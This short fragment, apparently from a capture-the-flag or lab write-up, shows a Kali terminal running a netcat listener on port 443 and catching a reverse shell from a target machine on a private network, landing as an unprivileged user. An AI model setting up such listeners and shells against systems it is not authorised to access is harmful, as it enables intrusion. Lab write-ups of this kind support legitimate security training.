 ┌──(beafn28㉿kali)-[~]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.1.65] from (UNKNOWN) [192.168.1.64] 58104
Linux Diff3r3ntS3c 6.1.0-18-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.76-1 (2024-02-01) x86_64 GNU/Linux
 23:39:19 up  3:13,  0 user,  load average: 0.00, 0.30, 0.50
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(candidate) gid=1000(candidate) groups=1000(candidate)
sh: 0: can't access tty; job control turned off
$